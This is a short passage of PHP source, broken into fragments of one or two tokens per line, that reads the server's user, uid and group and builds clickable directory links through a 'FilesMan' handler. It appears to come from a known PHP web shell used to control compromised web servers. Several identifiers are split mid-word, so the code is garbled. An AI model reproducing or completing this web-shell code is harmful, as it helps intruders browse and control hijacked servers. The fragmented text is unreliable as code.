
d'
)) {

$user
 = @get_current_user();

$uid
 = @getmyuid();

$gid
 = @getmygid();

$group
 = 
"?"
;

	} 
else
 {

$uid
 = @posix_getpwuid(@posi
x_geteuid());

$gid
 = @posix_getgrgid(@posi
x_getegid());

$user
 = 
$uid
[
'name'
];

$uid
 = 
$uid
[
'uid'
];

$group
 = 
$gid
[
'name'
];

$gid
 = 
$gid
[
'gid'
];

	}

$cwd_links
 = 
''
;

$path
 = explode(
"/"
, 
$GLOBALS
[
'cw
d'
]);

$n
=count(
$path
);

for
(
$i
=
0
;
$i
<
$n
-
1
;
$i
++) {

$cwd_links
 .= 
"<a href='#' o
nclick='g(\"FilesMan\",\""
;

for
(
$j
=
0
;
$j
<=
$i
;
$j
++)

$cwd_links
 .= 
$path
[
$j
].
'/'
;
